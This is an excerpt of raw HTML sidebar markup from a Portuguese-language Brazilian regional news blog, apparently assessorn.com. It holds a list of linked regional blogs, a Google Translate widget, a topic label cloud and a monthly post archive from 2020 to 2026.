<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbkxfEbZfSfVSN7RUqsVKD3rZlfmzuakL6-jbJke_U8TrbChrkB17CPEX7WRUKtziOr1ldwmU6b1lJl4JdvQIqSy-8BeXZN1gnUoPbx3goL02i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIHRa9XS6_Gk_lr2J0TLGtr9WMWsZOSCCiOgWWjXK81_qfPiX_l_NW5_ayni9qJmFfNZ823O6lxNRDhPbF67LJD6O7cGdaF9IUn6xmWqJxVOrh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKAakPAyjL8aPoTLxAtrsEVqPxCAen5eIPrS166myqNs7FX0QFro-jra92NNNwQIUvzjhcfL0e8L4NcRE_M4-nsV_ZGUWaFbXnb10ovA_WUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXxGQf6YdgXNyvLicm4mKMker3acsmQa8K6QowsUv1GmWUgAB5NZGMZ8scOwl7GpobxErIIWXrXuOmRWoDKJhxVAt2P1upwx7lKUaRJO2Oowk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbBEPlkkfVz4ttzoleJCfPZM6OkScPEK71JEBqLkD9rw3wHOlKyspKvL36S26-tG_sg7qjDf1ZcUYJTrpMBWDhChj2_9DZXrdv92I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWuzU2mCSSIZmq2PDxbv3BjM1vaXt4WQn3gqWn1JwI9uvEX1EuwnAmGUv9FQKkxtAKdRkOvGBY5XSguxZRCNQ2wfRybA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1R_OGAmioD5UJT704oCWbSzmOj1J3VrB5raQEUUm6WbmDVBmojBytTBUOJwboaLefHXa1QGwLJx3awra8qHkf6u7rVbWW5lE8YgPYxsp7XHy2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u27Ve-z7Fu0cgWmyAOBj6WQzM2KQTHSdZC5NLZ8ogI88YLrONe7ZcQKrocugmysMieVYx4mIjNjzLx9RVpnHVbULbnuVVcHq-A1OJO-fRk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udOUK2ad_psIbNtxMkxuxPi1EI7ehFdkhanM_1kMn6csykAY8HtDJKFXFSHAwWsylRbe8BSeerVc7yhb8_hqDluxdMDc3Jd51b_v82ymn7pxUthbA3vkQ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFk26sfWM7pHubpMtz_vr7-irrpbgKL8bMEIZGgjT9xniZ5EixHSL_Ewvf_-BKv8KHtqk_bXj_yXgFiMGWEZjltpn-EBrApBhb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
